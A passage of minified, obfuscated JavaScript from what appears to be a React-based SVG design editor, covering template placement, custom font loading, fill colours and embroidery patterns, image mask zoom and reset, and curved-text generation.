_0x1dbc71['ORHXA'](_0x328e74,_0x120f9b);}},_0x54c577=_0x3ef169['a']['canvas']['addSVGElementFromJson']({'element':_0x1dbc71['VKfGN'],'attr':{'x':0x0,'y':0x0,'width':_0x269c40,'height':_0x58125f,'id':_0x3ef169['a']['canvas']['getNextId'](),'style':'pointer-events:bounding-box'}}),_0x1ba49a=_0x3ef169['a']['canvas']['addSVGElementFromJson']({'element':'g','attr':{'id':_0x3ef169['a']['canvas']['getNextId'](),'type':_0x1dbc71['pcQwP']}});_0x1ba49a['appendChild'](_0x54c577),_0x3ef169['a']['canvas']['setHref'](_0x54c577,_0x3819cb),_0x3ef169['a']['canvas']['selectOnly']([_0x1ba49a]),_0x3ef169['a']['canvas']['scaleElem'](_0x3ef169['a']['canvas']['getSelectedElems']()[0x0]),_0x3ef169['a']['canvas']['alignSelectedElements']('m','page'),_0x3ef169['a']['canvas']['alignSelectedElements']('c',_0x1dbc71['RQtDg']),_0x3ef169['a']['canvas']['getSelectedElems']()[0x0]['prefs']=_0x487c3c;var _0x195393,_0x5c123d,_0x2a6df4=0x1,_0x2e948e=0x1,_0x54c211=0x1,_0xc7d35f=_0x2db1b7['prefs']['objectTitle'],_0x2c3694=_0x1dbc71['ucDCx'](setInterval,function(){if(_0x195393=_0x3ef169['a']['getActiveObject']()){_0x195393['prefs']['objectTitle']=_0xc7d35f,_0x5c123d=_0x195393['getBBox'](),_0x2a6df4=_0x38ff4e['PkZTq'](_0x3d0ab2['width'],_0x5c123d['width']),_0x2e948e=_0x3d0ab2['height']/_0x5c123d['height'],_0x54c211=_0x2a6df4>_0x2e948e?_0x2e948e:_0x2a6df4,_0x3ef169['a']['canvas']['scaleText'](_0x54c211),_0x3ef169['a']['canvas']['moveSelectedElements'](_0x38ff4e['dGKOk'](_0x3d0ab2['x'],_0x5c123d['x']),_0x38ff4e['NsxUA'](_0x3d0ab2['y'],_0x5c123d['y'])),_0x3ef169['a']['canvas']['selectAllInCurrentLayer']();var _0x3de4dd=_0x3ef169['a']['canvas']['getSelectedElems']()['filter'](function(_0x441dae){return'background'===_0x441dae['id'];})[0x0];_0x3ef169['a']['canvas']['removeFromSelection']([_0x3de4dd]),_0x3ef169['a']['canvas']['groupSelectedElements']();var _0x3c1313=_0x3ef169['a']['canvas']['getSelectedElems']();_0x3c1313[0x0]['setAttribute'](_0x38ff4e['UbZVV'],_0x38ff4e['WAMvO']),_0x3c1313[0x0]['setAttribute']('pointer-events',_0x38ff4e['TZpGH']),_0x3c1313[0x0]['prefs']={'type':'template','edit':_0x2aeddc,'price':0x0},_0x3ef169['a']['canvas']['call'](_0x38ff4e['FEozR'],_0x3c1313),_0x38ff4e['vLwCv'](clearInterval,_0x2c3694);}},0x32);}(_0x188028,_0xaa11df);}),_0x59bda2['src']=_0x3819cb;},_0x372079['loadCustomFont']=function(_0xb70b3b,_0x58ef88){var _0x5c487b={'LGYnb':function(_0xfa1abc,_0x505750){return _0x3f889d['AZLDG'](_0xfa1abc,_0x505750);},'vfhrs':'text'};_0x2e47f0=_0x3ef169['a']['getActiveObject'](),_0x66aba9()(_0x2e47f0)['children']()['each'](function(_0x241231,_0x5e74c9){_0x5e74c9['prefs']&&_0x5c487b['LGYnb'](_0x5c487b['vfhrs'],_0x5e74c9['prefs']['type'])&&_0x5e74c9['id']===_0x372079['state']['selectedElem']['id']&&(_0x38bc3c=_0x3227c8['getFont'](_0x58ef88),_0x5e74c9['prefs']['font']=_0x372079['state']['selectedFont'],_0x38bc3c?_0x372079['setState']({'textProp':_0x5e74c9['prefs']},function(){_0x372079['generateText'](_0x38bc3c,_0x5e74c9['id']);}):(_0x3227c8['setFont']({'glyph':_0xb70b3b,'font_family':_0x58ef88}),_0x372079['setState']({'textProp':_0x5e74c9['prefs']},function(){_0x372079['generateText'](_0xb70b3b,_0x5e74c9['id']);})));});},_0x372079['onColorHover']=function(_0x5ed4f4,_0x177e58){var _0xa29b5a={'evuLc':function(_0x57ab18,_0x2be073){return _0x3f889d['bUaGx'](_0x57ab18,_0x2be073);},'Tsxzb':function(_0x1c9f75,_0x345588){return _0x1c9f75+_0x345588;},'derlm':function(_0x56d0f9,_0x25e9aa){return _0x3f889d['PObIS'](_0x56d0f9,_0x25e9aa);},'wJXPG':_0x3f889d['xoZOB'],'xAPwu':'fill','ngxIX':_0x3f889d['FMTMJ'],'EiRDJ':function(_0x2bbf3e,_0x793ee8){return _0x3f889d['PObIS'](_0x2bbf3e,_0x793ee8);}},_0x50fc91;if(_0x372079['state']['selectedObjPrefs']){if(!_0x5ed4f4['hex_value'])return;_0x3f889d['jqgdF'](_0x3f889d['OilLp'],(_0x50fc91=_0x372079['state']['selectedObjPrefs'])['prefs']['type'])&&_0x66aba9()(_0x50fc91)['find'](_0x3f889d['VbiIM'])['each'](function(_0x13b3f4,_0x22fde6){var _0x462f70,_0x549ce1;_0xa29b5a['evuLc']('',_0x5ed4f4['hex_value'])&&(_0x372079['props']['isEmbroideryEnable']&&!_0x372079['props']['isWilcomEmbEnable']&&(_0x549ce1=_0xa29b5a['Tsxzb'](_0xa29b5a['derlm']('url(#',_0x462f70=_0xa29b5a['wJXPG']+_0x50fc91['getAttribute']('id')),')'),_0x22fde6['setAttribute'](_0xa29b5a['xAPwu'],_0x549ce1)),_0x177e58?_0x372079['props']['isEmbroideryEnable']&&!_0x372079['props']['isWilcomEmbEnable']?document['getElementById'](_0x462f70)['getElementsByTagName']('polygon')[0x0]['setAttribute'](_0xa29b5a['xAPwu'],_0x5ed4f4['hex_value']):_0x22fde6['setAttribute']('fill',_0x5ed4f4['hex_value']):_0x372079['props']['isEmbroideryEnable']&&!_0x372079['props']['isWilcomEmbEnable']?document['getElementById'](_0x462f70)['getElementsByTagName'](_0xa29b5a['ngxIX'])[0x0]['setAttribute'](_0xa29b5a['xAPwu'],_0x372079['props']['colFillVal']):_0x50fc91['prefs']&&_0x50fc91['prefs']['isPatternFill']?_0x22fde6['setAttribute'](_0xa29b5a['xAPwu'],_0xa29b5a['derlm'](_0xa29b5a['EiRDJ']('url(#',_0x50fc91['prefs']['colors'][0x0]),')')):_0x22fde6['setAttribute'](_0xa29b5a['xAPwu'],_0x372079['state']['colFillVal']));});}},_0x372079['editImage']=function(_0x446e86){var _0x54a965;_0x372079['setState']({'selectedElem':_0x446e86,'activeView':_0x1d69ad['KUGTk']}),_0x372079['props']['setHeaderDispay'](!0x1),(_0x1d69ad['lzfuT'](null,_0x446e86)||_0x1d69ad['HYwvQ'](void 0x0,_0x446e86)||null===(_0x54a965=_0x446e86['prefs'])||_0x1d69ad['lzfuT'](void 0x0,_0x54a965)?void 0x0:_0x54a965['filterInfo'])&&_0x372079['setState']({'appliedFilter':_0x446e86['prefs']['filterInfo']}),_0x372079['templateImgEditRef']&&_0x372079['templateImgEditRef']['resetFilter']();},_0x372079['closeImageEdit']=function(){_0x372079['setState']({'activeView':''}),_0x372079['props']['setHeaderDispay'](!0x0);},_0x372079['onMaskZoomIn']=function(_0x456f5e){_0x372079['zoomUploadImage'](_0x456f5e,0xa);},_0x372079['onMaskZoomOut']=function(_0x6c15f1){_0x372079['zoomUploadImage'](_0x6c15f1,-0xa);},_0x372079['positionMaskImg']=function(_0x37f093,_0x198d9f){var _0x200846,_0x12870d=_0x37f093;if((_0x3f889d['GQMmE'](null,_0x12870d)||_0x3f889d['VJclr'](void 0x0,_0x12870d)||_0x3f889d['eBbqy'](null,_0x200846=_0x12870d['prefs'])||_0x3f889d['nUowf'](void 0x0,_0x200846)?void 0x0:_0x200846['type'])&&_0x3f889d['SuuKH']===_0x12870d['prefs']['type']){var _0x4d8f13=document['getElementById'](_0x12870d['id'])['getElementsByTagName']('image')[0x0],_0x1982a0=_0x4d8f13['getBBox']();switch(_0x198d9f){case _0x3f889d['jwaQD']:_0x4d8f13['setAttribute']('x',_0x1982a0['x']-0x5);break;case _0x3f889d['geGXR']:_0x4d8f13['setAttribute']('x',_0x3f889d['OkpcF'](_0x1982a0['x'],0x5));break;case'top':_0x4d8f13['setAttribute']('y',_0x3f889d['bPdTb'](_0x1982a0['y'],0x5));break;case'bottom':_0x4d8f13['setAttribute']('y',_0x3f889d['RbSUs'](_0x1982a0['y'],0x5));}_0x372079['updateThumPreview'](_0x37f093);}},_0x372079['zoomUploadImage']=function(_0x289325,_0x3c3f3a){var _0x27b638,_0x906375=_0x289325;if((_0x1d69ad['HYwvQ'](null,_0x906375)||_0x1d69ad['HYwvQ'](void 0x0,_0x906375)||_0x1d69ad['ZzfQU'](null,_0x27b638=_0x906375['prefs'])||void 0x0===_0x27b638?void 0x0:_0x27b638['type'])&&_0x1d69ad['PIbtn'](_0x1d69ad['jBhni'],_0x906375['prefs']['type'])){var _0x120e5c=document['getElementById'](_0x906375['id'])['getElementsByTagName'](_0x1d69ad['jBhni'])[0x0],_0x48055c=_0x120e5c['getBBox']();_0x289325['prefs']['imgSelectionType']||((_0x1d69ad['zmxdf'](_0x48055c['width'],0xfa)||_0x48055c['height']>0xfa)&&(_0x48055c['width']=_0x48055c['height']=0xfa),(_0x1d69ad['PkNhQ'](_0x48055c['width'],0x96)||_0x1d69ad['zJpnp'](_0x48055c['height'],0x96))&&(_0x48055c['width']=_0x48055c['height']=0x96)),_0x120e5c['setAttribute']('width',_0x1d69ad['aZRZH'](_0x48055c['width'],_0x3c3f3a)),_0x120e5c['setAttribute'](_0x1d69ad['CszMG'],_0x1d69ad['EbbBY'](_0x48055c['height'],_0x3c3f3a)),_0x372079['updateThumPreview'](_0x289325);}},_0x372079['updateThumPreview']=function(_0x3f7175){for(var _0x4c6513='',_0x26315a=document['getElementsByClassName'](_0x3f889d['EfIwA'])['length'],_0x2180df=0x0;_0x3f889d['QdeMY'](_0x2180df,_0x26315a);_0x2180df++){_0x3f889d['bPdTb']((_0x4c6513=document['getElementsByClassName'](_0x3f889d['EfIwA'])[_0x2180df])['children'][0x0]['children']['length'],0x1);for(var _0x2e083b=0x0,_0x547b5f=_0x4c6513['children']['length'];_0x3f889d['QdeMY'](_0x2e083b,_0x547b5f);_0x2e083b++){if(_0x3f889d['nrDlN'](_0x4c6513['children'][_0x2e083b]['getAttribute']('id')['replace'](_0x3f889d['koPxL'],''),_0x3f7175['id'])){var _0x4819a5=document['getElementById'](_0x3f7175['id'])['getElementsByTagName']('image')[0x0],_0x4a6ac5=_0x4c6513['children'][_0x2e083b]['getElementsByTagName']('image')[0x0];_0x4a6ac5['setAttribute'](_0x3f889d['PzuCu'],_0x4819a5['getAttribute'](_0x3f889d['PzuCu'])),_0x4a6ac5['setAttribute'](_0x3f889d['zlHiG'],_0x4819a5['getAttribute'](_0x3f889d['zlHiG'])),_0x4a6ac5['setAttribute']('x',_0x4819a5['getAttribute']('x')),_0x4a6ac5['setAttribute']('y',_0x4819a5['getAttribute']('y'));}}}},_0x372079['resetImage']=function(_0x3565ac){var _0x4243e9={'sEZPm':function(_0x312794,_0x31ccf6){return _0x3f889d['uNXYa'](_0x312794,_0x31ccf6);}},_0x5d1e6f=_0x372079['props']['imgResetData']['filter'](function(_0x24645f){return _0x4243e9['sEZPm'](_0x24645f['id'],_0x3565ac['id']);})[0x0];if(_0x3f889d['uNXYa'](null,_0x5d1e6f)||_0x3f889d['gouRo'](void 0x0,_0x5d1e6f)?void 0x0:_0x5d1e6f['maskData']){var _0x1a5eb5,_0x3147c3=document['getElementById'](_0x3565ac['id'])['getElementsByTagName'](_0x3f889d['SuuKH'])[0x0];_0x3147c3['setAttribute']('x',_0x5d1e6f['maskData']['x']),_0x3147c3['setAttribute']('y',_0x5d1e6f['maskData']['y']),_0x3147c3['setAttribute'](_0x3f889d['zlHiG'],_0x5d1e6f['maskData']['width']),_0x3147c3['setAttribute']('height',_0x5d1e6f['maskData']['height']),(_0x3f889d['AZLDG'](null,_0x3565ac)||_0x3f889d['eBbqy'](void 0x0,_0x3565ac)||null===(_0x1a5eb5=_0x3565ac['prefs'])||_0x3f889d['WfqgH'](void 0x0,_0x1a5eb5)?void 0x0:_0x1a5eb5['imgSelectionType'])&&_0x3f889d['AYNXq']===_0x3565ac['prefs']['imgSelectionType']&&_0x3ef169['a']['canvas']['removeFromSelection']([_0x3565ac]),_0x372079['forceUpdate']();}},_0x372079['checkResetStatus']=function(_0x57b074){var _0x5d3b46=document['getElementById'](_0x57b074['id'])['getElementsByTagName'](_0x3f889d['SuuKH'])[0x0],_0x335a4a=_0x372079['props']['imgResetData']['filter'](function(_0x3a62f2){return _0x3a62f2['id']===_0x57b074['id'];})[0x0];return!(!(null===_0x335a4a||_0x3f889d['hLfIB'](void 0x0,_0x335a4a)?void 0x0:_0x335a4a['maskData'])||_0x3f889d['WfqgH'](_0x335a4a['maskData']['x'],_0x5d3b46['getAttribute']('x'))&&_0x335a4a['maskData']['y']===_0x5d3b46['getAttribute']('y')&&_0x3f889d['VJclr'](_0x335a4a['maskData']['width'],_0x5d3b46['getAttribute'](_0x3f889d['zlHiG']))&&_0x335a4a['maskData']['height']===_0x5d3b46['getAttribute'](_0x3f889d['PzuCu']));},_0x372079['generateCircleTextPreview']=function(_0x3cf167,_0x1a01d0){var _0x482417=_0x3f889d['vSLgr']['split']('|'),_0x2f735f=0x0;while(!![]){switch(_0x482417[_0x2f735f++]){case'0':var _0x406522=_0x372079['curveTxtDetails']['prefs']['fontSize'];continue;case'1':_0x372079['font']=_0x1a01d0;continue;case'2':_0x66aba9()(_0x3f889d['RbSUs']('#',_0x4a2cf6))['attr']('font-family',_0x372079['curveTxtDetails']['prefs']['font']['font_family']),_0x3f889d['ALAZG'](_0x66aba9)(_0x3f889d['GXwaA']('#',_0x4a2cf6)+_0x3f889d['gcoGC'])['attr'](_0x3f889d['DRpuM'],_0x3f889d['MsKCZ'](_0x3f889d['MPKyK'],_0x372079['curveTxtDetails']['prefs']['font']['font_family'])),_0x66aba9()(_0x3f889d['OkpcF']('#',_0x4a2cf6)+_0x3f889d['gcoGC'])['attr'](_0x3f889d['jxPdW'],_0x406522),_0x3f889d['ALAZG'](_0x66aba9)(_0x3f889d['nKuxG'](_0x3f889d['RbSUs']('#',_0x4a2cf6),_0x3f889d['gcoGC']))['css']('font-size',_0x406522);continue;case'3':var _0x4a2cf6=_0x3f889d['nKuxG'](_0x3f889d['BsCuE'],_0x3cf167),_0x30154f=new _0x2a2295['a'](document['getElementById'](_0x4a2cf6)),_0x340cb2=0xc8;continue;case'4':_0x372079['curveTxtDetails']['prefs']&&_0x372079['curveTxtDetails']['prefs']['radius']&&(_0x340cb2=_0x3f889d['GXwaA'](0x28,_0x3f889d['eOXnZ'](_0x372079['state']['textProp']['text']['length'],_0x3f889d['eOXnZ'](2.2,_0x372079['state']['textProp']['artSize']))),_0x30154f['radius'](_0x340cb2)),_0x30154f['dir'](0x1);continue;}break;}},_0x372079['updateCurveText']=function(_0x3fab22){var _0xf20d13=_0x3f889d['RfVWo']['split']('|'),_0x4dc242=0x0;while(!![]){switch(_0xf20d13[_0x4dc242++]){case'0':var _0xd05f18=document['getElementById'](_0x3f889d['auKpk'](_0x3f889d['BsCuE'],_0x3fab22['id']));continue;case'1':_0x3f889d['mNNvu'](setTimeout,function(){var _0x4f0f33={'amgcR':function(_0x474718,_0xffdd6e){return _0x489d7f['TXsfF'](_0x474718,_0xffdd6e);},'JHGqQ':_0x489d7f['HWymN']},_0x5d1d1e=[],_0x3f38a1='',_0x833ba5='',_0x4e3a8b='',_0x20c439='',_0x3c6760='';if(_0xd05f18['children'][0x0]&&_0xd05f18['children'][0x0]['children']&&_0xd05f18['children'][0x0]['children']['length']){for(var _0x4d6b7f=0x0;_0x489d7f['yblYo'](_0x4d6b7f,_0xd05f18['children'][0x0]['children']['length']);_0x4d6b7f++){var _0x244f75=_0x489d7f['ETghh']['split']('|'),_0x3a70cb=0x0;while(!![]){switch(_0x244f75[_0x3a70cb++]){case'0':var _0x5f18fd=window['getComputedStyle'](_0xd05f18['children'][0x0]['children'][_0x4d6b7f]),_0x50df43=_0x3f38a1['split'](';'),_0x4661be='';continue;case'1':_0x20c439=_0xd05f18['children'][0x0]['children'][_0x4d6b7f]['clientWidth'],_0x3c6760=_0xd05f18['children'][0x0]['children'][_0x4d6b7f]['clientHeight'],_0x489d7f['lMurg'](_0x489d7f['yLUSH'],_0x4e3a8b=_0xd05f18['children'][0x0]['children'][_0x4d6b7f]['innerHTML'])&&(_0x4e3a8b='&'),_0x3f38a1=_0xd05f18['children'][0x0]['children'][_0x4d6b7f]['attributes']['style']['value'];continue;case'2':var _0x4952e9=function(_0x5ac982,_0x5b4821,_0x146f6c){return _0x5ac982['match'](new RegExp(_0x4f0f33['amgcR'](_0x5b4821+_0x4f0f33['JHGqQ'],_0x146f6c)))[0x1];};continue;case'3':if(_0x50df43[0x5]&&_0x50df43[0x5]['split']('rotate')[0x1])_0x4661be=parseFloat(/\(([^)]+)\)/['exec'](_0x50df43[0x5]['split'](_0x489d7f['BUBLf'])[0x1])[0x1]);else{if(!_0x50df43[0x4]||!_0x50df43[0x4]['split']('rotate')[0x1])return;_0x4661be=_0x489d7f['IHIVH'](parseFloat,/\(([^)]+)\)/['exec'](_0x50df43[0x4]['split'](_0x489d7f['BUBLf'])[0x1])[0x1]);}continue;case'4':_0x833ba5=_0x50df43[0x6]?_0x489d7f['cqjiA'](_0x4952e9,_0x50df43[0x6],_0x489d7f['nwhSd'],'em'):_0x489d7f['HCEjg'](_0x4952e9,_0x50df43[0x5],_0x489d7f['nwhSd'],'em'),_0x5d1d1e['push']({'text':_0x4e3a8b,'style':_0x3f38a1,'transform':_0x5f18fd['getPropertyValue'](_0x489d7f['pUOaC']),'angle':_0x4661be,'origin':_0x489d7f['aevHk'](_0x833ba5,_0x489d7f['IdRcb'](_0x1ecb78['prefs']['fontSize'],0x2)),'fontSize':_0x489d7f['eoxCa'](parseInt,_0x5f18fd['getPropertyValue'](_0x489d7f['gXfrU'])),'width':_0x20c439,'height':_0x3c6760});continue;}break;}}var _0x513737={'fill':_0x372079['curveTxtDetails']['prefs']['fill'],'selectedEffect':_0x1ecb78['prefs']['effect'],'strokeColor':_0x372079['curveTxtDetails']['strokeColor'],'strokeWidth':_0x372079['curveTxtDetails']['strokeWidth'],'artSize':_0x372079['state']['artSize'],'fullText':_0x1ecb78['prefs']['text'],'fontSize':_0x372079['state']['fontSize'],'font':_0x372079['font'],'eId':_0x1ecb78['id']};_0x3ef169['a']['generateCurveText'](_0x5d1d1e,_0x372079['font'],_0x1ecb78['prefs']['text'],_0x513737);}},0x12c);continue;case'2':_0x372079['curveTxtDetails']={'value':_0x372079['state']['artSize'],'artSize':_0x372079['state']['artSize'],'prefs':_0x1ecb78['prefs'],'fontGlyph':_0x372079['state']['fontGlyph'],'fontSize':_0x372079['state']['fontSize'],'selectedEffect':_0x372079['state']['selectedEffect'],'strokeColor':_0x372079['state']['strokeColor'],'strokeWidth':_0x372079['state']['strokeWidth'],'fullText':_0x372079['state']['fullText'],'lastSelectedText':_0x372079['lastSelectedText']};continue;case'3':var _0x489d7f={'TXsfF':function(_0x362e0c,_0x11a4b3){return _0x3f889d['MjGAl'](_0x362e0c,_0x11a4b3);},'HWymN':_0x3f889d['DCGjm'],'yblYo':function(_0x2ac613,_0x1839d7){return _0x3f889d['hawVp'](_0x2ac613,_0x1839d7);},'ETghh':'2|1|0|3|4','lMurg':function(_0x5ba85b,_0x3058f4){return _0x3f889d['MFEpf'](_0x5ba85b,_0x3058f4);},'yLUSH':_0x3f889d['AvkNj'],'BUBLf':_0x3f889d['wptQM'],'IHIVH':function(_0x5d7b40,_0x1d7626){return _0x3f889d['XLSXu'](_0x5d7b40,_0x1d7626);},'cqjiA':function(_0x143d08,_0x39e6a4,_0x2f2f1d,_0xad752d){return _0x143d08(_0x39e6a4,_0x2f2f1d,_0xad752d);},'nwhSd':'center\x20','HCEjg':function(_0xd7e2a,_0x5df174,_0x1ba93b,_0x425dcf){return _0x3f889d['SfKOo'](_0xd7e2a,_0x5df174,_0x1ba93b,_0x425dcf);},'pUOaC':_0x3f889d['OQSqt'],'aevHk':function(_0x21de56,_0x302ed9){return _0x3f889d['eOXnZ'](_0x21de56,_0x302ed9);},'IdRcb':function(_0x5965e1,_0x5baf88){return _0x3f889d['tZjAw'](_0x5965e1,_0x5baf88);},'eoxCa':function(_0x5e93b6,_0xc16df0){return _0x3f889d['XLSXu'](_0x5e93b6,_0xc16df0);},'gXfrU':_0x3f889d['jxPdW']};continue;case'4':var _0x1ecb78=_0x3fab22;continue;}break;}},_0x372079['state']={'fontList':[],'fontGlyph':null,'fullText':'','textProp':{},'designList':[],'selectedElem':null,'selectedFont':null,'activeView':'','isActiveFont':[!0x0],'isTemplateElem':!0x0,'appliedFilter':null,'selectedIndex':0x0},_0x372079['onTextChange']=_0x372079['onTextChange']['bind'](Object(_0x2c89f7['a'])(_0x372079)),_0x372079['loadFontLists']=_0x372079['loadFontLists']['bind'](_0x3f889d['XLSXu'](Object,_0x2c89f7['a'])(_0x372079)),_0x372079['loadTemplateFonts']=_0x372079['loadTemplateFonts']['bind'](Object(_0x2c89f7['a'])(_0x372079)),_0x372079['loadCustomFont']=_0x372079['loadCustomFont']['bind'](_0x3f889d['xWIYM'](Object,_0x2c89f7['a'])(_0x372079)),_0x372079['onFillColorSelect']=_0x372079['onFillColorSelect']['bind'](_0x3f889d['xWIYM'](Object,_0x2c89f7['a'])(_0x372079)),_0x372079;}return _0x5b847f['uPiRO'](Object,_0x3030ca['a'])(_0x3d4a7c,[{'key':_0x5b847f['JHxbR'],'value':function(){(0x0,this['props']['templateEditChildRef'])(this);for(var _0xbbfc7=0x0;_0x5b847f['mlabQ'](_0xbbfc7,this['props']['textElems']['length']);_0xbbfc7++)_0x5b847f['ZjIYO'](_0x5b847f['FSmao'],this['props']['textElems'][_0xbbfc7]['prefs']['effect'])&&_0x5b847f['ZjIYO'](_0x5b847f['OQJjc'],this['props']['textElems'][_0xbbfc7]['prefs']['effect'])||(document['getElementById'](_0x5b847f['arUcl'](_0x5b847f['abchi'],this['props']['textElems'][_0xbbfc7]['id']))['innerHTML']=this['props']['textElems'][_0xbbfc7]['prefs']['preview']);_0x2c7217['a']['name']in _0x3ef169['a']['canvas']['extensions']||(_0x3ef169['a']['addExtension'](_0x2c7217['a']['name'],function(){_0x2c7217['a']['init']({'$':_0x66aba9['a'],'editor':_0x3ef169['a']});},{'$':_0x66aba9['a']}),_0x5b847f['MTByM'](_0x2eb547['a']['name'],_0x3ef169['a']['canvas']['extensions'])||(_0x3ef169['a']['addExtension'](_0x2eb547['a']['name'],function(){_0x2eb547['a']['init']({'$':_0x66aba9['a'],'editor':_0x3ef169['a'],'misCharacter':_0x57a4ba['a']});},{'$':_0x66aba9['a']}),this['loadTemplateFonts'](this['props']['textElems'])));}},{'key':_0x5b847f['grmSx'],'value':function(_0x36b17f){for(var _0x4b9dc3=null,_0x497060=0x0;_0x497060<_0x36b17f['length'];_0x497060++)if(_0x4b9dc3=_0x36b17f[_0x497060]['prefs']['font']){if(_0x3227c8['getFont'](_0x4b9dc3['font_family']))return;this['downloadFontFile'](_0x4b9dc3);}}},{'key':_0x5b847f['lCFDn'],'value':function(_0x41f524){_0x3f889d['hucFy'](Object,_0x578bb0['a'])(_0x41f524['file_name'],function(_0xf76af0,_0x12c94d){_0xf76af0?console['log'](_0x3f889d['GFVLD']+_0xf76af0):_0x3227c8['setFont']({'glyph':_0x12c94d,'font_family':_0x41f524['font_family']});});}},{'key':_0x5b847f['tFAMo'],'value':function(_0x923fe5,_0x38a6ad){var _0x854e4f={'hBbpg':function(_0x4c8f56,_0x4e3f0f){return _0x3f889d['ACHrz'](_0x4c8f56,_0x4e3f0f);},'MznsE':'uppercircle','wmcQk':function(_0x469f98,_0x5d8e3e){return _0x3f889d['ASZkE'](_0x469f98,_0x5d8e3e);},'qnnPV':_0x3f889d['BsQJp'],'fFnwR':_0x3f889d['GFVLD']},_0x1b1af8=this;_0x3f889d['oolKv'](Object,_0x578bb0['a'])(_0x923fe5['font']['file_name'],function(_0x2b81ed,_0x1e0bbf){_0x2b81ed?console['log'](_0x854e4f['fFnwR']+_0x2b81ed):(_0x3227c8['setFont']({'glyph':_0x1e0bbf,'font_family':_0x923fe5['font']['font_family']}),_0x1b1af8['setState']({'textProp':_0x923fe5,'fontGlyph':_0x1e0bbf},function(){_0x854e4f['hBbpg'](_0x854e4f['MznsE'],_0x923fe5['effect'])||_0x854e4f['wmcQk'](_0x854e4f['qnnPV'],_0x923fe5['effect'])?_0x1b1af8['generateCircleTextPreview'](_0x38a6ad,_0x1e0bbf):_0x1b1af8['generateText'](_0x1e0bbf,_0x38a6ad);}));});}},{'key':_0x5b847f['jyLpH'],'value':function(_0x196f7b,_0x1e6514){var _0x1172a7={'FReFZ':function(_0x3ddc6f,_0x4d632b){return _0x3ddc6f==_0x4d632b;},'yhOWm':_0x5b847f['FSmao'],'ZaaDY':function(_0x5be923,_0x2eba5c){return _0x5b847f['ZaJKG'](_0x5be923,_0x2eba5c);},'DjPDn':'circle'},_0x3f0703=this;_0x2e47f0=_0x3ef169['a']['getActiveObject'](),_0x66aba9()(_0x2e47f0)['children']()['each'](function(_0x33bcd1,_0x1f1d54){var _0x24a00d={'ongHE':_0x3f889d['FPuas'],'gQBQt':function(_0x2c356b,_0x4b2637){return _0x3f889d['MFEpf'](_0x2c356b,_0x4b2637);},'HcMuB':'circle','ZmdDj':function(_0x1169ca,_0x568b1f){return _0x1169ca(_0x568b1f);}};if(_0x1f1d54['prefs']){if(_0x3f889d['bUaGx'](_0x3f889d['OilLp'],_0x1f1d54['prefs']['type'])||_0x1f1d54['prefs']['subType']||_0x3f889d['UBWlk'](_0x1f1d54['id'],_0x1e6514['id']))_0x3f889d['eBbqy'](_0x3f889d['OilLp'],_0x1f1d54['prefs']['type'])&&_0x1f1d54['prefs']['subType']&&_0x1f1d54['id']===_0x1e6514['id']&&(_0x1f1d54['prefs']['text']=_0x196f7b['target']['value'],_0x3f0703['setState']({'textProp':_0x1f1d54['prefs']},function(){_0x1172a7['FReFZ'](_0x1172a7['yhOWm'],_0x1f1d54['prefs']['effect'])||_0x1172a7['ZaaDY'](_0x1172a7['DjPDn'],_0x1f1d54['prefs']['effect'])?_0x3f0703['generateCircleTextPreview'](_0x1f1d54['prefs']['id']):_0x3f0703['generateText'](_0x38bc3c,_0x1f1d54['id']);}));else{_0x1f1d54['prefs']['text']=_0x196f7b['target']['value'];var _0x35acb7='';if(_0x3f889d['iQCtM'](!0x0,_0x1f1d54['prefs']['isVertical'])&&_0x1f1d54['prefs']['text']['length']>0x1){for(var _0x10b2e6=0x0;_0x3f889d['QdeMY'](_0x10b2e6,_0x1f1d54['prefs']['text']['length']);_0x10b2e6++)_0x3f889d['mMckJ']('\x0a',_0x1f1d54['prefs']['text']['length'][_0x10b2e6])&&(_0x3f889d['zyMsF'](_0x10b2e6,_0x1f1d54['prefs']['text']['length']-0x1)?_0x35acb7+=_0x3f889d['OkpcF'](_0x1f1d54['prefs']['text'][_0x10b2e6],'\x0a'):_0x35acb7+=_0x1f1d54['prefs']['text'][_0x10b2e6]);_0x1f1d54['prefs']['text']=_0x35acb7;}_0x1f1d54['prefs']['operation']=_0x3f889d['Rgmck'],(_0x38bc3c=_0x3227c8['getFont'](_0x1f1d54['prefs']['font']['font_family']))?_0x3f0703['setState']({'textProp':_0x1f1d54['prefs']},function(){_0x24a00d['ongHE']==_0x1f1d54['prefs']['effect']||_0x24a00d['gQBQt'](_0x24a00d['HcMuB'],_0x1f1d54['prefs']['effect'])?(_0x3f0703['curveTxtDetails']=_0x1f1d54,_0x3f0703['generateCircleTextPreview'](_0x1f1d54['id'],_0x38bc3c),_0x24a00d['ZmdDj'](setTimeout,function(){_0x3f0703['updateCurveText'](_0x1f1d54);})):_0x3f0703['generateText'](_0x38bc3c,_0x1f1d54['id']);}):_0x3f0703['loadFontTTF'](_0x1f1d54['prefs'],_0x1f1d54['id']);}}});}},{'key':'generateText','value':function(_0x4db23a,_0x2c4094){var _0x1a2442,_0x245f92;_0x4db23a&&this['state']['textProp']&&_0x3f889d['JMmAM']('graphicText',this['state']['textProp']['subType'])?(_0x1a2442=_0x3f889d['DEPTW']('t',this['state']['textProp']['fill'][0x0])?_0x3f889d['xNzSI'](_0x3f889d['GXwaA'](_0x3f889d['jhoQn'],this['state']['textProp']['fill']),')'):this['state']['textProp']['fill'],_0x245f92=_0x3f889d['ZxCEE']('t',this['state']['textProp']['stroke'][0x0])?_0x3f889d['TGUnw'](_0x3f889d['RbSUs'](_0x3f889d['jhoQn'],this['state']['textProp']['stroke']),')'):this['state']['textProp']['stroke'],_0x3ef169['a']['generateTextElm'](this['state']['textProp']['text'],_0x4db23a,this['state']['textProp']['align'],this['state']['textProp']['effect'],this['state']['textProp']['font'],this['state']['textProp']['letterSpace'],this['state']['textProp']['lineSpace'],_0x1a2442,_0x245f92,this['state']['textProp']['strokeWidth'],this['state']['textProp']['noOfLines'],_0x2c4094,null,null,null,this['state']['textProp']['fontSize'],null,null,this['state']['textProp']['artSize'])):this['state']['textProp']&&_0x3f889d['KUHYl'](_0x3f889d['NzAAh'],this['state']['textProp']['subType'])?_0x3ef169['a']['generateGraphicsText'](this['state']['textProp']['text'],this['state']['textProp']['font'],_0x2c4094,this['state']['textProp']['fontHeight'],this['state']['textProp']['textLen'],this['state']['textProp']['objectTitle']):_0x3f889d['xWIYM'](alert,_0x3f889d['YZXRG']);}},{'key':_0x5b847f['jzkWu'],'value':function(_0x30e03b){for(var _0x1455f5=_0x5b847f['SjIPC'](arguments['length'],0x1)&&_0x5b847f['QcIuJ'](void 